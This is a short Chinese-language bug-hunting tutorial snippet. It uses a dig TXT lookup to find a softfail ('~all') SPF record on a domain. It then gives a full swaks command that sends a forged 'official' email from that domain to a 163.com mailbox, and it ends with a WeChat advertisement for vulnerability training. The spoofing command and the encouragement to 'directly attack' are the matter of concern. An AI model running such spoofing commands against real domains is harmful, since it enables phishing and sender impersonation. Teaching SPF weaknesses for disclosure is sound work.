 直接命令行敲击这个命令: dig -t txt day1team.com
一看是~，好了 你可以提洞了，如果你觉得危害没看到啊，那么就直接尝试攻击
攻击的话：使用kali自带工具swaks进行攻击测试:
swaks --body "邮件伪造测试" --header "Subject:伪造测试" -t wanglaoshi@163.com -f
"test@day1team.com"
坐等你的163邮箱收到来自“官方”的伪造邮件
wangchao@wangchaodeMacBook-Pro downloads % dig -t txt day1team.com
; <<>> DiG 9.10.6 <<>> -t txt day1team.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 18389
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;day1team.com. IN TXT
;; ANSWER SECTION:
day1team.com. 600 IN TXT "v=spf1 include:spf.mail.qq.com ~all"
测挖洞培训微信：day
微信：day1team